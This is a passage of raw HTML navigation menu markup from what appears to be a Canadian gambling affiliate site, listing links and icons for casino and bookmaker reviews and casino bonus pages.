src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Grosvenor-Sports.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 